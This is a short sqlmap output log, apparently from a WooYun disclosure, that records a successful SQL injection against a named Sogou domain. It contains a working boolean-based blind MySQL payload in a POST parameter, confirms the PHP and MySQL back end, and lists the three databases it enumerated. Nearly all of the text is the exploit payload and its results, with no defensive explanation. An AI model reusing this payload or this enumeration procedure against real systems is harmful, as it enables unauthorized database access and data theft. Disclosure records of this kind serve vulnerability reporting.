 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: qq=CasterJs&type=pc' RLIKE (SELECT (CASE WHEN (1395=1395) THEN 0x7063 ELSE 0x28 END)) AND 'IZsh'='IZs
h&nickname=CasterJs&entries=CasterJs
---
[11:26:57] [INFO] testing MySQL
[11:26:57] [INFO] confirming MySQL
[11:26:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[11:26:57] [INFO] fetching database names
[11:26:57] [INFO] fetching number of databases
[11:26:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[11:26:57] [INFO] retrieved: 3
[11:26:57] [INFO] retrieved: information_schema
[11:27:01] [INFO] retrieved: ime_zt
[11:27:03] [INFO] retrieved: test
available databases [3]:
[*] ime_zt
[*] information_schema
[*] test
www.wooyun.org
[11:27:05] [INFO] fetched data logged to text files under '/ sqlmap/output/pinyin.sogou.com'